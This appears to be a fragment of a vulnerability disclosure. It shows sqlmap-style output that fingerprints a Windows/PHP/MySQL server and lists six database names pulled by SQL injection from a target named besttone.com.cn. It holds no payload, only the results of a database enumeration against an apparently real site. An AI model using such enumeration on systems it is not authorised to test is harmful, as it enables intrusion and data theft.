 web server operating system: Windows
web application technology: PHP 5.3.3, Apache 2.2.17
back-end DBMS: MySQL >= 5.0.0
[01:12:06] [INFO] fetching database names
[01:12:06] [INFO] the SQL query used returns 6 entries
[01:12:06] [INFO] retrieved: information_schema
[01:12:06] [INFO] retrieved: besttone
[01:12:06] [INFO] retrieved: besttone.com.cn
[01:12:06] [INFO] retrieved: mysql
[01:12:06] [INFO] retrieved: performance_schema
[01:12:06] [INFO] retrieved: test
available databases [6]:
[*] besttone
[*] besttone.com.cn
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
www.wooyun.org